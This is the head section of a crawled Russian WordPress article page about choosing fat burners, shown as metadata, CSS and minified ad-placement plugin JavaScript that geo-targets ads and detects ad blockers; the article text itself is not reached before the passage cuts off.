

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html
body_size: 118763
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Как выбрать эффективный жиросжигатель</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="https://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Особенности жиросжигателей Это популярная разновидность спортивного питания. Современные жиросжигатели могут оказаться очень эффективными помощниками,"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shporynet.ru/#website","url":"https://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"https://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/kak_vibrat_effektivnij_zhiroszhigatel.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html#webpage","url":"http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0436\u0438\u0440\u043e\u0441\u0436\u0438\u0433\u0430\u0442\u0435\u043b\u044c","isPartOf":{"@id":"https://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html#primaryimage"},"datePublished":"2018-10-15T21:00:00+00:00","dateModified":"2021-01-05T09:54:08+00:00","author":{"@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0436\u0438\u0440\u043e\u0441\u0436\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439 \u042d\u0442\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0430\u044f \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u043f\u0438\u0442\u0430\u043d\u0438\u044f. \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0436\u0438\u0440\u043e\u0441\u0436\u0438\u0433\u0430\u0442\u0435\u043b\u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430\u043c\u0438,","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html"]}]},{"@type":"Person","@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Как выбрать эффективный жиросжигатель&raquo;" href="https://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break 